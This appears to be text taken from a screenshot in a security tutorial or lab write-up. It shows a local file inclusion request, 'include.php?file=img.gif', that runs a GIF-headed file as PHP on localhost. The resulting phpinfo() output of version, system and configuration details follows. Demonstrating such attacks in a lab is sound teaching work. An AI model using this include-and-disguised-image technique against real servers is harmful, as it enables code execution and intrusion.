 phpinfo()
127.0.0.1/include.php?file=img.gif
GIF89a
PHP Version 7.2.10-0ubuntu0.18.04.1
php
System Linux DESKTOP-ANEMONE 4.4.0-17134-Microsoft #523-Microsoft Mon Dec 31 17:49:00 PST 2018 x86_64
Build Date Sep 13 2018 13:45:02
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/cli
Loaded Configuration File /etc/php/7.2/cli/php.ini
Scan this dir for additional .ini files /etc/php/7.2/cli/conf.d
Additional .ini files parsed /etc/php/7.2/cli/conf.d/10-opcache.ini, /etc/php/7.2/cli/conf.d/10-pdo.ini, /etc/php/7.2/cli/conf.d/20-
calendar.ini, /etc/php/7.2/cli/conf.d/20-ctype.ini, /etc/php/7.2/cli/conf.d/20-exif.ini,
/etc/php/7.2/cli/conf.d/20-fileinfo.ini, /etc/php/7.2/cli/conf.d/20-ftp.ini, /etc/php/7.2/cli/conf.d/20-
gettext.ini, /etc/php/7.2/cli/conf.d/20-iconv.ini, /etc/php/7.2/cli/conf.d/20-json.ini,
/etc/php/7.2/cli/conf.d/20-phar.ini, /etc/php/7.2/cli/conf.d/20-posix.ini, /etc/php/7.2/cli/conf.d/20-
readline.ini, /etc/php/7.2/cli/conf.d/20-shmop.ini, /etc/php/7.2/cli/conf.d/20-sockets.ini,
/etc/php/7.2/cli/conf.d/20-sysvmsg.ini, /etc/php/7.2/cli/conf.d/20-sysvsem.ini, /etc/php/7.2/cli/conf.d/20-
sysvshm.ini, /etc/php/7.2/cli/conf.d/20-tokenizer.ini
PHP API 20170718